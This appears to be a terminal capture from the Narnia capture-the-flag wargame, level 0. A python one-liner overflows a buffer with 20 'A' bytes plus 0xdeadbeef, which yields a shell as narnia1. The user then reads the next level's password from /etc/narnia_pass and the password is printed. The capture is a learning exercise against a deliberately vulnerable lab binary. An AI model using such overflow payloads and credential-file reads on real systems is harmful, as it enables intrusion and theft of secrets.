 narnia0@narnia:/narnia$ (python3 -c 'import sys; sys.stdout.buffer.write(b"A"*20+b"\xef\xbe\xad\xde")'; cat ;) | ./nar>
Correct val's value from 0x41414141 -> 0xdeadbeef!
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAA�
val: 0xdeadbeef
whoami
narnia1
cat /etc/narnia_pass/narnia1
WDcYUTG5ul